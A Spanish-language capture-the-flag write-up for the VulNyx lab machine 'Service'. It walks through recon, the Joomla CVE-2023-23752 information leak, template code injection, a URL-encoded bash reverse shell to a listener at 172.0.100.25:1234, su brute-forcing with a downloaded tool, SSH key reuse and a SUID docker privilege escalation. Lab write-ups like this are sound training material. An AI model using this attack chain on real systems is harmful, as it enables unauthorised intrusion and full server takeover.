VulNyx - Service

- Joomla 4.2.8 Information Disclosure - (CVE-2023-23752)
- Remote Command Execution - (Template)
- Brute Force su Binary - (User Pivoting)
- Docker SUID - (Privesc)
Escaneo de puertos
❯ nmap -p- -sS --min-rate 5000 -vvv -n -Pn 172.0.100.30
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
8080/tcp open http-proxy syn-ack ttl 63
Escaneo de servicios
❯ nmap -sVC -p 22,80,8080 172.0.100.30
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 a9:a8:52:f3:cd:ec:0d:5b:5f:f3:af:5b:3c:db:76:b6 (ECDSA)
|_ 256 73:f5:8e:44:0c:b9:0a:e0:e7:31:0c:04:ac:7e:ff:fd (ED25519)
80/tcp open http nginx 1.22.1
|_http-server-header: nginx/1.22.1
|_http-title: Welcome to nginx!
8080/tcp open http Apache httpd 2.4.54 ((Debian))
|_http-server-header: Apache/2.4.54 (Debian)
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Welcome to nginx!
| http-robots.txt: 16 disallowed entries (15 shown)
| /joomla/administrator/ /administrator/ /api/ /bin/
| /cache/ /cli/ /components/ /includes/ /installation/
|_/language/ /layouts/ /libraries/ /logs/ /modules/ /plugins/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP TCP - 80/8080
En el escaneo de servicios veo que en el puerto 8080 tiene el archivo robots.txt.
❯ curl -s http://172.0.100.30:8080/robots.txt
# If the Joomla site is installed within a folder
# eg www.example.com/joomla/ then the robots.txt file
# MUST be moved to the site root
# eg www.example.com/robots.txt
# AND the joomla folder name MUST be prefixed to all of the
# paths.
# eg the Disallow rule for the /administrator/ folder MUST
# be changed to read
# Disallow: /joomla/administrator/
#
# For more information about the robots.txt standard, see:
# https://www.robotstxt.org/orig.html
User-agent: *
Disallow: /administrator/
Disallow: /api/
Disallow: /bin/
Disallow: /cache/
Disallow: /cli/
Disallow: /components/
Disallow: /includes/
Disallow: /installation/
Disallow: /language/
Disallow: /layouts/
Disallow: /libraries/
Disallow: /logs/
Disallow: /modules/
Disallow: /plugins/
Disallow: /tmp/
En el directorio /administrator hay un panel de login el cual no puedo acceder.
En HackTricks me muestra como puedo enumerar la versión de Joomla.
❯ echo;curl -s 'http://172.0.100.30:8080/administrator/manifests/files/joomla.xml' | grep "<version>"
<version>4.2.7</version>
Busco en internet si hay algún exploit para la versión 4.2.7 y encuentro este exploit.
❯ ./exploit.sh
[*] Joomla! <= 4.2.8 - Unauthenticated Information Disclosure
[-] Usage: CVE-2023-23752.sh -u <url>

Lanzo el exploit y obtengo unas credenciales.
Accedo al panel de administración del sitio como usuario admin.
Ahora me voy a System/SiteTemplates.

Le doy click a Cassiopeia Details and Files.

Añado un código malicioso en el index.php.
Compruebo que tengo ejecución de comandos.

Uso una bash full url encode para obtener una reverseshell.
❯ curl -s 'http://172.0.100.30:8080?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.0.100.25%2F1234%200%3E%261%27'
Obtengo la shell como usuario www-data.
❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [172.0.100.25] from (UNKNOWN) [172.0.100.30] 33578
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@640aa6d0dea4:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Lanzo un ls -la en la raíz del sistema y veo que estoy dentro un contenedor, aunque por el prompt de la terminal ya se puede deducir.
www-data@640aa6d0dea4:/var/www/html$ ls -la /
ls -la /
total 96
drwxr-xr-x 1 root root 4096 May 23 07:12 .
drwxr-xr-x 1 root root 4096 May 23 07:12 ..
-rwxr-xr-x 1 root root 0 May 23 07:12 .dockerenv
drwxr-xr-x 1 root root 4096 Feb 9 2023 bin
drwxr-xr-x 2 root root 4096 Dec 9 2022 boot
drwxr-xr-x 5 root root 340 Jun 14 17:28 dev
-rwxrwxr-x 1 root root 5867 Feb 16 2023 entrypoint.sh
drwxr-xr-x 1 root root 4096 May 23 13:47 etc
drwxr-xr-x 2 root root 4096 Dec 9 2022 home
drwxr-xr-x 1 root root 4096 Feb 9 2023 lib
drwxr-xr-x 2 root root 4096 Feb 8 2023 lib64
-rw-rw-r-- 1 root root 1126 Feb 16 2023 makedb.php
drwxr-xr-x 2 root root 4096 Feb 8 2023 media
drwxr-xr-x 2 root root 4096 Feb 8 2023 mnt
drwxr-xr-x 2 root root 4096 Feb 8 2023 opt
dr-xr-xr-x 141 root root 0 Jun 14 17:28 proc
drwx------ 1 root root 4096 May 23 14:03 root
drwxr-xr-x 1 root root 4096 Feb 9 2023 run
drwxr-xr-x 1 root root 4096 Feb 9 2023 sbin
drwxr-xr-x 2 root root 4096 Feb 8 2023 srv
dr-xr-xr-x 13 root root 0 Jun 14 17:28 sys
drwxrwxrwt 1 root root 4096 Jun 14 18:21 tmp
drwxr-xr-x 1 root root 4096 Feb 8 2023 usr
drwxr-xr-x 1 root root 4096 Feb 9 2023 var
Entro al directorio /tmp y me descargo suForce con el diccionario techyou.txt.
curl "https://raw.githubusercontent.com/d4t4s3c/suForce/main/suForce" -o SuForce.sh
curl "https://raw.githubusercontent.com/d4t4s3c/suForce/main/techyou.txt" -o techyou.txt
Realizo fuerza bruta con suForce al usuario root y encuentro su contraseña.

Me logueo como root y escribo bash -i para tener una shell interactiva.
id
uid=0(root) gid=0(root) groups=0(root)
bash -i
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@640aa6d0dea4:/tmp#
En el directorio root encuentro .joel_key que es una llave RSA.
root@640aa6d0dea4:~# pwd
/root
root@640aa6d0dea4:~# ls -la
total 24
drwx------ 1 root root 4096 May 23 14:03 .
drwxr-xr-x 1 root root 4096 May 23 07:12 ..
-rw------- 1 root root 69 Jun 14 18:39 .bash_history
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
-r-------- 1 root root 2590 May 23 14:01 .joel_key
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
Copio la llave RSA, le doy permisos con chmod y me conecto al sistema.
❯ chmod 600 joel_key
❯ ssh joel@172.0.100.30 -i joel_key
joel@service:~$ id
uid=1000(joel) gid=1000(joel) grupos=1000(joel)
Con find busco binarios con permisos SUID.
joel@service:~$ find / -perm -4000 2>/dev/null
/usr/bin/mount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/su
/usr/bin/docker
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/umount
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
Busco información del binario docker en gtfobins.

Obtengo el root de la siguiente forma.

Y aquí termina la máquina Service.
Saludos!